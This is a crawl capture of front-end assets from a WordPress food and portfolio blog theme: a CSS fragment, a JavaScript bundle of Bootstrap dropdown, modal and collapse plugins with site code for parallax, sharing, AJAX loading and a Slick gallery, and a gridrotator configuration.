    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -31
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
